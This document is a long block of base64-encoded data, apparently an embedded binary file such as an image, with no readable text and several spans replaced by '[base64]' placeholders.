CKuSBL/CDOjDDHxhhP2nUCAGzof5BHLiIkiBzMivzMifJHuxBl6DAGSjCNNMBNScJG1gBMp/BSGqzB1QBMutA0l7q/1bAFuzDOaNzOqvzOrPzOesD1AKrvU2tAotJmIyAAnRA++nz+elzP/vzP+PzP/PzP7cfEnRAPuvzFNzBInzBVGyFBoyBGkj0RFN0RVe0C7hACUzBRnN0R3e0REdBAoi0SCOAC3j0ScPBICwCJrB0G1DoCoQxKIqi5NabQqiDWt10j6mVOdjD/K3xqokByvzfoMXxMiWDHatDUgvm6TKHH58DJ7Muc7L+JiFzrgPuK2s45mNKoGvgrpzi6zNGcjrYAvAGr3RkgYrAQ/HuWApysmsoHRB16eLlgfS45ZhC5vvYlir/ECvj4K7BHbBFBhCxrEbV8hsAgl36wkykAyQcVOL1gXkVai0XcxVSdmWbjZcczZdo9mZ/[base64]/xca45oa5SGOj9WtstUY2IguT6pYp389YU7L+ZME0iOZcJrU68NBTS+y80ivgQZ4jOO/+Re+YfhP8WG+Io1SB6CDLZkyr3ddgF+oIBYJ9zwQ1RMJBiQEY9EEn6GlE1fKgvgEWVl5lU7YWng1nM7kWeomOfDbSIu3/XuqOWDkN3ECWa/mWZ3kTOEkSDAGYN4l0TFVP3uQ8y+Fu13PeuGJZluU89ANZzsM8kKWPxbmb43me6zlZLsQwfMHaYIXwWN+eE3qhG7qe2wMl0ICzOi60KsQY90UZgwQy7EItWPql8zAy1IIljFJO4ElYhignAPVzgdf+5po6USNHi+KxPKRvMTZ16u4oQ/YXsmyX/[base64]/BTLmFgwco7ekJAeiJJekKswxpQwfRTf/UbVQF/BGH0wXsrgXmYOl6CJvyAZl4D1G0kgy00Q1rLQ5aibupOAy0U5P5Bnuve67cEIx3+g+YD2reLMgMKUkPMAAQzX6qUKZt28KAyWmLcOPrz6VOkSJUqgbIIilbGZAUPdjuXbpIFC0lIljR5kmSej+nOtXTpslvMaQWT0QJVKdInSJD+OPLpyA1DN36I/qmYEalNixQl7oQE6M+fPHmi/nHqNGoen1O5dn3zFWxYsaDg8WMGKpIjsGEcaYvkxk0YuXHnss0yZJQ1vXv5nqlyBvAZK7j4WqPDhk3gITpQ7Bn1GHJkyZMjJ7JMx0NmzRg4Z+b8mXMDAYj+lTZ9+t8+YWdQtHbtOsEJZ6hN98O2CMjoe7T71Ra3iIcM4cJHnAhWul9v0/v2ne7XfLk75anj0bb+fh376X3g2vBgoYFF+BUIhOzOfh59+uz+rmHZ8B7+CDPJ6ddPvk0OFfPX95WhMpu3f+5Zx5l1CDzQmWCcWdCZe5Jzrjf2+ngjKDcoutCiUDRMRcNQaNHww5uaqugiWpLxpRl15LmnGWZiegmmmdDy4w2i/[base64]/eNP1D0DnsjUtnun+aUZhbE+LhlsJgxLDqAspQqpDDjusiCk49dQyFV+oUWc3aphhBs1z1lQGFEq/IuonHXeSiMcMQ0lFFWaogQceI5tJUR51lhy6Hwfv2U0efs4pSJk/xLjxIR5J1NJEjl5MBw0xyURpCWVYUtOjNGViU6k345T0KzAIsZNGRz5O6iL+Pz0edOY/dwqUq0MTRXvRN/7wUsq7/YaqD17O4YVCTTMVI48ldCj1VTogh1VUa5JglfLMY4WhM1snEOCE0EUPXQhWzrtnDSFGPyGIJhiL7bhgb8sNEYGn6+e34KYtLvYHkfP999r2qQdCes9Vl1123y3P+ObRtRdffGmYnvrqp7+Beez6+8/52hR+UGIxxJB6aiDND8XHm3CCZGqLcNaZ5GdTVllGoNy4M+aodpQ6lJzTaYYaP1OHAI90DyXJIzlG208/[base64]/QyZ1AhgigZoJGeqSGgJnI7RzBKGhkTNYi+koNVWAoQManAJcVCZB18ktigpo01+uhvfUBiUrzj+hJYvVF/HZigRltkwUIXKIaISBZapsJAWBQEFT3jiCFjupA/JSAcv1BKGJi7uDZ3CIj6swY5RTU5z7LDiRLNIuS120VYJEMI6TGNGed3DHsPgQWwK5qw41g450DpNwuwonNbIIAiWGCR93vGO+nCDG/UpRzbqQw5i7MM+SVXqUpnaj3ocMnnT0yQjqVqv9kRvBQkA3epGFwUgTNU622tpIPsRyH8krDbcaM5u+vEOe5wmH89YmxKUAIlU9k8VQhLSQPKqCpxlRH0u9JBNTKQKW8j0H/KgBpp6CYkK4W+YgnJKJXyRDpMFUJkp+tnIjKTMZY6MmUkSpYMAEQY/RA3+S+3DSEA54qWVjOCbW1sCOcs5vxAWBLAWKeE/02YHuNQoT6pdyoXqKUMp4ROHXVHucpULCdweEU6NmkYqWgaJdKTjD34IilweGlFPiYoNiRAVHc5AB/OeF73pNe9irmiqRKgXvui1hqi2+BoU0AoDIiVpVf0hjJXKBo7Mgil2cCct4TAGBTKIgyVq0WAHP3gXD67FLmQh4QhLGMMZ1vCGa4GNa6wrqsszqbKAR8jfiZJejtyAeBLQhXUcDcYwfrEl/DPi1KCBe8pCDyFFyZ65FsGu5OsfLfq6V18cuciqcBMNMVZYZkArOUp7yZpo4TSGCFMrgYJEKJjRIsye7Mv+nj2Zzpb5zCNBU0UrKs09+FEl1GKollXr0pfSAduRaDAla/Lg/GCypoSM8CLrg4RWTqg2O7l5IvKcZ3GLe5V8MhfSyo1EQAdKUJ4o4xy+oEUl8pAOeCRDLQ/tbqcmdwbxhooOMJAcLliNCx3oAAY6UESrcTGKIbiGo2zgAQ9ujYIh7JrXvR7CsK0w31DVFwUwaA3n8jvSqv6jv/9tqXNeauMC73o4KIiAAiYwgRJ8G9zhFve4yV1uc5973GPwgndCDFb+1APe9fBHvONhD3vfO9751rc//BGPF6NHxSzugo2lEbDs7AMOOZYXjz/[base64]/VK1v0RgqbJ+Q7t7ILY0B7v2cF53gjkgAhGH0MMcTo8IM6wB9ag/hBpin/pA6CH2hzhE7Xnfe9//vva/GAMiqedu64xDGJlQvvIHAQfnPx/60B/+RCYWUf3qZ2IMSLDWeRzJrqwOPDsF14+y4rEPQ6hhHc+5HVpNE/Ju3e4dxBN5P8rhU/[base64]/[base64]/[base64]/IpuqOSJ/CQguuoBOAQgi/brhiCAm1Mwkfrbn0yetoiFKjYiJoYRrKAh66QRkcgRM6oSXWkwu9UFRmrSY76u/q8z7PYD7/LvKqCEAFNMEcYArMaD9c1DkMNBjipTeWxfMS0znqyMAOrMVEKSuXw4+eY5CWQx9MbCv7oSvBcgVWQMTOwzZSdEXfYy5bFD1g9BNllEa5rz0QCUfDL2D+MDXKQAgQgS3TMhiaYQuQdIEUZh+cdA7+lRWcoRk6YZ6Wgv8Iq//[base64]/k/AFcGUlcRZQGyhV1jc+l2iB62tVFYVRFVXQu67KR6vVGM/c69vLg/KNZYUxAjsYfSgFJNffEUqMUcAARDPFosrK/WiH+mybzQ/rP4tZxer30GrE2TjWwr+DnH4ykH8YRY2NTTVUzs56M5jwLgGbWy8wXl1oWAzMLaJQEWPhBFcoWzo6OBb8ka4R2OAtPBxLKH8vJ03iGZ5STOSVVt7aTh04IhTqhakGSIsHOCOfG0bpWCZkrglyIbI2CF842HfiBH+BhGtaWE1whHbrBJc1xbiOnvOILvtAQbw/PCtjgVBKBht0LBgJXcIlgETDBhzFhEcbABBCTwK7Bh60PiH1Y2pADZwvM88xK9GoKNsCvHyi0NrJhGzjXHLLhd/9hG3QBOvqBHkihW0H0RU0XdctVdaltEfAlqyjAXc8DE0Exdme3Rm3+1/twN7EURndFronLzz9eLFuxUh9KYQrmoB/KWOSQ4a0OFgnM4B1OgxyQoR/[base64]/1zT+7E07Ihk57KEcxqUestiMS2Nc01iNxXIP4aMFFEAAXCw97AENVHQDZLda7hgL7FWPRamPRams9kENqICk+qiQh5f9Qq83DhYH9EBh3Co1ruGSBfV8fgRE8kog1rGrBcIaNdOubkZI4IEacake5QF8++odvRezyndll0mzQKtFWPN8P1keUfZIUOxNgnkFZ/CCXjCZC89/dWAgAzhpeSaaD/IG/yy3RhLtevCE+qAVHKEPvG4yvZluwrkjlats62aD1a4g0hmEF2ptXcEVWiJuw4CeKce8dNUa+FmGY/INdZKiYk2H7cugKQ8GRGPA+MOhIRoDlA0GeAAQsgEbklv+uZP7GgQMWQHRwBhDBlpgPuYIdOdP/X4HqehjH7p1dKXVeEr3dNOYBdaYctt4PASAAuZAKc8jGKZgBeq4p+n1p283L3M3F/kjkINFH/BgeLXneBHTd5KDPTbhfm0GSGzCQ+L0yMC6ZXEOMzWEyUy5AYVEZ4ImaNQByXDGwtn0HiwQs3yGgJKks9ThyeRR5myOA5kpZIFlGiJYm3z2OK/Lm0RimW/81UABsRObgA2Yms8pt9YHKvoJLHzCDRwYR+DJSi3ymzlbnKnis4MMnPUHFA7iI8qCH9IhGXihE1AbFtLhEzLlLmibb23ytTsqtjm6n1HA70bh1fxui3RgWHf+m6MFt7fl6DQQtKEfWrgjGgWwADECXdCJoAXkiFx+jhvsoaYQTAbQIBbKoXGxuHHJARsaNx/EoXG34RHmAT32oXE/fd5AXdRbmrwjAKatgyxHgKZPII7VY0BWcUXtmL6BGvxw9h/4oTfEL/18eTn2GzmWtDTcwb/nIK1uZxwC3EGQwVxMYxyeQRcOHMHRB2M6VmRszuTCGi04lhaODB5soTJHJsPlwdv7Cmc2UEncV07hh06VCYEyfK7jOpbrmmSEpkFDgX0Elf+Q7oPs7Jhx/NVyIAc24jgFmIClubEdm4SeglTFIst8ohWq1iewtkTixlO/OVS91rMjyK6mXFD+qnwashDL6QcVUNsU2mEatMAcx7zU4JPvghLNZTtUNIrMraE1JsoacJu+Ck9w59C3g0U5GtoK+hw0jnJagK3QB4xc4I9adeemhCMIpgDqpyAKoj7q1eAOrA/rrW8MzKC9eUMcgDjrFwEOqJ7so34M+KCHF2G8y3UDKsDUT7QfaiEK1HsOGoRe7oEVomAFZH0Wf3rFIOlebf1BdF1f9yEKkLo2gP0fhP2/[base64]/Tbeu9exXz9xi3jIkAFxJ4sJFIRQoSJ06FChZZqg0LGz6c4RJpx5nHoTU1MePGjQcEHB6FEhYIVG2aKVxoqzK1hoqBBBCM2pHvV0OHFp3Vu4eD06W3PDBKu7eP1dw7JhA4vCKxJ0ATxVmhwqjD3uiyL+ZN2/mDW93SkxJ++/fcKmaKwZc584XaBSp66kunXrUKpi+/LFjDaz27Zq+1IVKlQlSKBCpVLFLF263bnlyVO3fJKqVL2Fp/JFjZo65rpna99evVn16/3uyaPWbHkz5uqsN1t/Xt1MzPfgQYrE2jUoWrSSKVM2bVq3c+nYYoEFBhigw4EH5qCggkno5183EJ4DIDwUGpeOhBJC2F9/yiRDi2qVRALJHyTmYeKJeThC4icsOtIJJ304kgckrOGHn32V5BjJjiJC4iOJQAaJoolBFkniiEiC4t85FDZJ4TmwuOKKKe0k48YbPBSEC0JnJIIQHXQghM8ZBxZkBUMCWTP+xIGjIMSOFWewIyYdZ4iJDx0LIeSQDhJBtIEAAlBwwqCCDkpXTR71sw4Vhs51Qgk/oICBA4EW6uigHTgqBCv9mIPZZZ5udFNOTaHg0wRdrFOMOTPBhEw0M/2DjBemNsUCTw2c4ExkNYljFQss8MCCVgik2uqxrfazSxtaobXCBhUUYEEUNlVrbXjrrINIF3955m1H91yCxCqXXXutPoMVBiwLiS1GWkeOQSbqp//EY84+U1CxTj/vfNrpKiV0MAe/9IYK2hRmmNPRNuV8Jk4u9kWsmnSxqUIbNbdlbMtsqtASCij09eZLOtbpxow6/aBnS2zRCWfxyeXJ40vLvT3+Z7F2GHt3nnLLoXfdPOrsfF3M/qZCX8T46cffg+cIWKAFCCa4YA5LOAhhhBNWaByG52jIYYcfprbjiCWiKKOKkHzCYyetdBLjH5HcZ6ONvICo49g++liJkX8MmQffQSL5ByS09Mdkk/zwQ2EynJhiiivn9IGlllx6ORCYYlqDy+abZ76mDm0O9GaYYo5COkKjGKTn533+2YUz2cYeO2DyeBTPP/fInu098xSCAqVzwK77Ounl/l6ooiI/qk482arAYujY01E575RLzyIjIBBBBAh0H0ECJwTjbVXrAqtVBKl61g89mZRlllrRFkDDI+OMk08+2GAzzi6/rNFFXXb++ZYAZTKTX+zCfvlLIP7wdw0iFOaB7QKMTeD1GMuUqyP2whdkCMaRfkRjDiaYA6dCFZN+cON2BzPD7Tjyjn71AxsQkxjSKhabjWEsY7ehDctCFDLiwGw2tqBGypbDjOHwJjo1XA9z5FHE5/QmRzlC4stswR6UKcdnrZrHPYLGnAluxBdHs0/S9tOfCPmiQAWKmg6mlgMxWO1qGEqH1i6EoW5saBr78ZBqxgYkvwFJbTsKUSc64Yg+/[base64]/nUPeagr7vQayOgiQIyLyhMGLYmbK5BJH5SYcSK2eaGuNnYEUNUiZqdTB21yY0Vg0ZDmvmCitfBjnY4+kQolrRmL2WGd3gW0+vwrlXygEntNpIOKIoxP/vhT4QmgUYDSY2Nbngj1gBkITrW8Y77uZHYRNRHFP2RRZFAhVhbwQlCyihuiaTbIncECkeSTUhDiuT+kXykNiX9R44U2kji+NELxz1OG2H4ZOgEUgVFkNKUiMUHKkHnpjOgSU5iYgdk2eFYWc4SIjCAgS2X+a5gcraDptmlAPRgj0/[base64]/0ioqlbtmh2n4Qs8KkOrIOMq4OgKSLGO9UUy+oNG00qLuq3GppFQ24+KdCK5zjVvdX0QXvnBEUxq0hTHyINgEVIFywkEc4mF7Cs/N1h8sON0nRMTLgabCDThAxeXlchmO1iTFTIag/[base64]/HqOUMx5IFUoJZ4vB6czeN3Qi+3zoQeiiFIKJBGANvSeJAKDWgogfcX25U0onRGCWhOYohIHI3giWxmswNSPBi02+IC+fRW7KsQtX61vnZdcg/Mw5PR1OdkSKGoeXh/lgPW37sH+iinwetkaUHZ4I+iZgZqXI+tAwkTnJZP52v0zwiB3NSfYj3wMuDXsTk298cMfWqSCFh6tDsJByoyK+SZksGGGdVCam4unxzfG97DDv4MeBjMjiDpVvoj/HXEVx+Y211mOFn86D9xypBkePyrII4QGH/s4yDk4+cn/sLSrGZmqW+Oa12D+ZJn3KHBoBlZhdXM41zau4AgqEgk/B3RrtSOfkHR9NDhjViQ+gjf0ETf84XRQF3Xa4DjJwA+AsCZ9Zg16didmh3ZgAiZgx2eRJUpWYCfoNFmC9hBsp1lvty8PlYOJYjv7UC7iIFoTtQ/xQHtCWBOexkGXoXejthMrIDD+/VAO+tBB2bBtSdgGhRd310QDimdr3uIPwoAFh6EBkedrwCYAm1JjA7QP+ZUJd/AN2dUP8rAOepBs31WHofdA5CUq8dCDHFEMj/EWRZha8TAPOIBM/YBauFNhXZA+T8iHl0EP/gB7UWAGzdBB28ANl5EPwiB0ruEh+XFgqqAMFWMjoWAb2sdgubEbvPFuElaK1iEP8IBwGTYJoACKHhMdCkYer0hEQZQb1XFDOSNiteEcU7R84fcevyQqqQBvqmEj6wcg7ed+CSJ/JwcJ9QdHR8Zy+rdkHOKJe9RIRZc2LCKAVoZzBYhljuBzSZNWQQdFPPKARnckPBKP4TgfCsj+GsrQDcaBOBuISR2oDf0AD1nAWIm1dYmFEGGXOdawkAWxkA5pDToASojlEJiVWW1nSylTE8+GabbDaOaAWnMHPDSRaXpIhaJikp+GGTexd33ndx1wCf2QDZknKuMwk/[base64]/lcFwUUzD+ARMekQo4hlRKpY9B4H4/pgPUeHKRcI1TVVUtt3945I2rAY6TBEg8MoCoYI7JwAsvQggpooCf+HMN6IATODjBATJGV4870g2gwAv+sY8Ukjgd4Y/HEBPMQJCIZZAHmSYsyCXolASZVQXmeZ5t50qWZZGZ5XY6GXdUEZIZwRE0MUGtUl7LxG3zonc94RRNyAoX5EWiAho5mVy5JGvs4pNACRdeiAW9RoYJYIarkJRUQQ/XgAlecBjmEwjqgEteJIctoGzgpZV5iBfxcksCehlm2UuMFh5sqUwlxA+lEXv6QlElpInN6Iz50ZeiaDMdgx8ug3DrkTG0sRu3uCO9MR3+1hGQ4NczzPAxsHFEuPgy33EeNjEe1wdS+MZg1xFwOoNwPdUP4/dQA3dUpsk0qel+CtKaJgcKsHl/2riNL1ebUMZDRbebeLojBMgL+cELrgAjKnIfyTCog5pWx0l0gXMjIQKAk7QjtFAJ0nlX/DhjbaY4xgAP/wCCYjcnZvedCSk6VsCeMGASo9p26TmRFdmemqUAa0ATCbWDkKZp/3BpmBZalKIHQ9hBtxMrh2haKLkP4+AP/[base64]/bVi36oAuV6w/E4A7DuoQjEJXV4l/W4g2CwQYsEAXJZC66ey3ROmvAMgIos7uPew1eMIbRZQFBsAo4KLy6uw/0AA7PgK3lCix1CASTwLzmUrnrYAlNoJWIoQaXcbnWIr75QAloYA4uZBPxkHmP6wm1YC36QAz+YBOv8AjQoKyPu7rVYhrP8AeBsA7Aelsl5A7ixqeJ5Ik/[base64]/ZAQPAIpgwOmbAFhgANk+wrhoDMnpxAz1AItDzNifwMnQAJqkDJiHzLdROYfQl85ExDwyGKNkKl5/GLuWEx0RH+IqkRCuBXmSlsC8LhMtCBi7uRU8oHM0vKfC1mwjWLwiDcDFuUMu/hEegnMUhVRhICBKq5IK2ZBG8Kp/knp0zbfyDyw3k6jgOIc0OcDGQFIzEiqExcqGoFCmI1dPD4mufADE/2G2e2m0a1xWnrxV+8V9qwgb4gqj7ddljBA0Qw1EJNBLGVuAeyFGrk0yggyO0ZEUmtRk391LTUdk1NS1id1RFRKpJiEl791WAd1l6tyZrM1Vm9E1uN1mm9hLbiu24NLInnPloBLCYBy9Cly3iN19+lFt+V13aoAdSrlcv21sDSy9/FbMx22KKH2IzNbM7iLE7gBwg42SsCJJPtB27+IAZaEM+hEDZJ4yF/Wc59ucDjHBstNrO60WG/ERywQR0zlh4X5x1ROtstMxypcJkxu3xYagsPTB6D2R3zEMI/M6Z3AQ/MeFG0UH8PHdFrSo1LUNErl2QZssMxt9Ec/Y7j+AkEOMRErA3G0DZ9oLUn3bVd9sRRzCKVoAxPwhtcZbb04XH5sSRrtldsi9PdgKkcAQg/LchBPdT+7d+xpdRSPdVMPdVQLeBJHRGCrNUM3uAS4RQSIdYSLuEoUAFsvYRabda18uBLeCs+8dbEJQNuLdda4VzGW5R67dfTa4d67ct8fdhqoS6E3dg07r00fuMQtAGP7QaSTdl/RCII6Af+b5DZbhDPXPZ7G2sjHbXATA5w6wzB9PYxyGcxSzoeztcMLsMbLMPaHmWKKOyyRMRgMquLVdpTQMM7KWrc6Yfcyn0OI8DcQyt/WQDd2SjdS/s1PXzdDpjdsNCbVZsM2qANv2kMRGxW4t3EdBN0X4unlXDfsFh8bSWBupkjharcaau2OK04cZup/yAPWbDfOlDUAP7fRK3UCL7fqmrVfAIRUd0nC+7gsM7gEA4RE17rYN2fF37Ws94THH7hPpF45QPs5dOTcs1r8WPXsZzifr0uLK7Lf/3ivBzjhG2uMo7jhm3t1v7YK0ADb9DjCMg3QT7kYhAGRm6xRx6YGOuXCSz+mEHjHRhDYh/CVjhVif+gROah5bsBGzTT2jk0fbrYfFeUmdrnHUFTs1wENPMwfqK5Ecb9bj3Le6fp5qoJf9T4Bqdpf3GktNONVRp9m3quNtmt3SAN6ILeC93QC/zRCoXkCEvMxImEc6mx6DwCCnLEtvAwDbQQCWUbSPCWNPKttpiO01IXE9bZDDzg0wUB4KJO1EKNFXQcNajOnqwO1Qii4K9+1Vgf61rfkrRu616/1hreJ7Oux7TE1s51FcI+ayI+7MPiPodBlHaNAXm9y3M/vdBO938N2C9OvTI+7eJ1GDVu49je2I/9A37g7SpSJJftBm6gBXkQz+bue3Pze0v+rgxLPorD8VGEGbIFR1L3Ic8n0+mvGDS2EAg3w8G4KM+3jRvKlxtBlHAnfLPMIA86g7MxVn4CSg3v/fANHSFvLo1SI3/[base64]/wE+rMky5JFexZFShOphg1NX75sGnX+wwqpVasWtZrVKtOsK7x6/eHHjyOyjv6cRUvWzxs3YpRAAgUqFC26de2mSpVMVSpVff0qU9Y3sN9QqnwxY6auGTVqtnz5UkULVKVIceUibibvXzN18tSpo1bYMLO9oUxXMl2YWTpmthhTaz3JNTN51D7DXkxt8WfOij/PUwe8371///oxixSpUiXLcekmUzatW7dzKwJcD6BDRw7uL7y/gBR9+vhz5c+lM5/+3PRp7acBTiY5LuXk9e1/+hQJFSr8+PfzSiYZbbQRkLpeWuFFG14c6eOsSJ4LMEK7eAEFleVAoSWZdODR7B94pgEFkrPwU64SVCxTBrrx0mERHhf+X+QnRn66kZGf4uSJQyAYtCOCByJ6TOnHIH1MqUiCdNAxSR0JEogjhJJEQQeODHKySis/guijiC7ikksrE9IyJJFGkmEomFZiiQeWGjqTJZlioukmnebESSifggqKKaXsLOmoolraAKsNngJUKha+mkqrqARVVCqkFP3KKyfGKssstP4oyw832hJDrlAwtCtUvuhKhRa/VAFsMMhO5csWZjjTzRfH9pIsErhMG02dfzzzbDFVCnsMstSGDYWvZhyTFTZbVEGstdecZayZ3Wz77B7g7sGWuOKQW+5Cy54Tr7wNsMtuO+66eyES8cajzjz01CuPPffgky8u++7F7w/+/fjrDxVeABQwwG6mgUeZVlrpZRpeImnQkU8wjDDAUCmssEJl4OGnw3+oUSYSs0g08cS4eMmwvXbP2/BFGNOJEeN+jKMGSR2GGOJHm4fsUcgiifwIySQxUHIg7YZeCMqDmjz6S6WddAiiLp+uaOmOqiSTJJNYSAlOlNRkgc0z4XxzhZrkpDMnno7CE8+hAuVzqT8B5copQp2KiiqqGg10KbybehTSr8KgtNKzKhVrUzE6lcuyuUSNjBa+TkU1Vcj7wsswW6RNBza/JKsEEtRoKUxa4jjr1RdgfaHmV2ILw2s2xJZ19bDGEgMNttd4k9a3au8ZTttpSmSuOXClm27+XOxy2M7cHLxTl3jy2n0XXnnbA4yu5ui7N5JPMP2El/36BXhAAnvRxkVeDk7mnF46YdARzzOMOL66KAaFl4v5ebm4GUEh64/8QhZedEw2nfKkTGUualmM+tEPfsRhZj4SUs5sJsGdAYkHUQpakwSinSM5aUkJ0SCVpDbCjHgEJFBD4dK0JJKujeRqbmoJ1zTiJrDNhAU/KdtOgNKntOVpUDdsm9teEjdDza0pd8Ob2/RGxEWVBG+RekPgBEc4trglD3H5lGQWl4y8OK5UfHmcYFIVGMkN5nG+WEwzELMqzikHi4dJzK7UcQ/Q2EI0cFTd6h7TmmbZwlWOUVZiEKP+G9xIS1qeCU5wrLVA3vmiPt36VoYEWDxynQt52mHeup5XQHitZ3rvUYb1LJO95HwCEmT5RC++5x8AiY9A3ejFhqbRik5EQhvdWFD79JUhCMmPLhSjBcFiVJzifKh//mnOyCRpMuKd54DwYJmLGIi/flAjSDeTYAR1VkEj6QhoMPjmjogmpaFJSUkgLEg6SbjOEoYJhe+UCDurphENyOApRVqTPb/2JjhpQCI5rFOe7tTDn/xwh0p0oksCZRWFFqoqSGziQBHqxL11xStRrFRGM2U4JfhBeKAT1aj8EsZTqSpyI+2L7FjDxjZ6KhSuykw/[base64]/04VJ/CBnW2UMflFMOYz3hmHtiax4GNE4pHJnN445nq8apqLqxmFXpcHZhXq1cv7CUHEh5Wi1nRWlgACRA+3TBGNzaUjE602BjnmCVZ+tCgP1SiLnq9MWQVSMx/8GMaZcmPYUFFC5IFCDADRFmLMEYw/[base64]/W4Rr6AoM62SWWCY/DKHvwgk65skC+DuUpihjhCNqIQM+vznmq2Z2xZYEOiTASgc64zQfU06Bd6hc97K25FkdJDkjP3iZOKLuHWwiklMNoyzJnL4iDtuO6WlIzg9cV7ThXfx5g3MPEBRXK0e5jOuFcd6TCdX1AH9fpC5rywUTV+96tG10SLkAO2dT8OjK3NAML+Pk+F2CR/TVVhc+cPmjz2VpOt7K8221bQfrZa3ICKs/ILQPjWBvl6MbANrS/c3FZGuc9t113aJULTcHfGNNbjbqASFidC7MRItkz3EHBD1CEmAvnhIkAUCUgWJHjqeeCzhnfwSUjjMuzV6XClQdz2YmqaRkDSkdYSqiUzbEkNTzK2OMuZIiEXdN725Ccz6dnkKW8U9AEdaJa7PG/WbxTgYj7dN7ClLUpQwgyY0y2ca9dUpgJjd8f43e+KV7x0SelhhJ6M+URicZ9WRz/k4RlTx9enzfCFnCoWXHkMZNkvq8uvZmEMBUyj3KmWsVsgZjC7BhOeqPI1YAuAtjuXPND+BmPTquhJj65aNrCiD7x7NmkTg17ou8KiBQFyj2QYPBUDDG8DN/aJK/VRvD+YMVTylyKLKmfih84ArB7LpcKqn81bt7r4liNrpg/[base64]/2Twcm4x4TDvpYJFu0J/paCx4UAWBo8IqnLKD66Bz6kKA/EIrCUMxfIgVkriqCb4zzKeMU7Paej6agDOzKRueALk5pEPl8hOWwEOT00OvSJTkCjlC6xs9PCKMSrTC4ZTqWsQY6BYPUw7TsAtawYv48q7wojRKZD/[base64]/jISJE+rcBDkjzO3cIzlIwK6JKiwqmumpuBGYiB7ozJE/ywLOK5yEAvSSMjSkTPxxgjWilFnWycTqRJUzmMzLiH2kDFlGq11NE5v9DEVJMVV/wj13mV3AAN0OAMbMm/f1CHOBjLXSvLZRoYDByaqsoBMIiqY0z+RmWEy/[base64]/7+4DsPnAYB6YUXg4djvZhzGMzGLMy3QoVISAtUMMyEAUEDqpHR+4R528z4kQyiLCUaNVHISgZ9gab0QI8NWYKbIZImdVIeUMjXy6BzutLXzFItFbMF0NcF2FLb5D2GxKeXmCE1oyGJ/AnhRNOdUFM11cijIC44xcPmdK7nZJs6NUlCrCiY09ON5VNOmYEMGFQPzYM86MVPoUlIEwyfm7SdLKO++MSTUp2ka477GiqlbAbVOaNoqa+UUoWpPEBV+KPX2S/[base64]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[base64]/LjbNG29jJ2b1mp1t2bwerViTZV2p9ydWvE25rtVpz+RbP0rzrQZcnXFl/eD141yunTTJH5CxYvWdZy8eLXqpu3PSJIi/yQ71y1SH5LqSeaptIQIj/j+8ufTr2///nwZKGDsh8G/v3/[base64]/IUNw8Qfw2mA2GFvZAHYpGd9mpk00xWGS2XYbbZRZ6JNNIMo5X+5ipjiml